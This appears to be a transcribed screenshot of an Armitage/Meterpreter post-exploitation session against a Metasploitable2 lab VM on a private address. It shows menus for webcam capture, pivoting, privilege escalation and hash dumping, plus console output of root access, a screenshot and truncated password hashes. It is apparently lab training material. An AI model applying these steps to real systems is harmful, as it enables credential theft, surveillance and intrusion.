 Armitage — Meterpreter 1 (192.168.56.12)
Armitage View Hosts Attacks Workspaces Help
Right-click host ▸ Meterpreter ▸ ...
Interact ▸ Meterpreter Shell
Explore ▸ Browse Files
Explore ▸ Screenshot
Explore ▸ Webcam Shot
Pivoting ▸ Setup...
Access ▸ Escalate Privileges
Access ▸ Dump Hashes
meterpreter > sysinfo
Computer : METASPLOITABLE2
OS : Linux 2.6.24-16-server
Architecture : i686
meterpreter > getuid
Server username: root
meterpreter > screenshot
Screenshot saved to: /root/xdSTiZfE.jpeg
meterpreter > hashdump
root:$1$Ho0kLdav$XYZ...:0:0:root:/root:/bin/bash
msfadmin:$1$XN10Zj2$abc...:1000:1000::/home/msfadmin:/bin/bash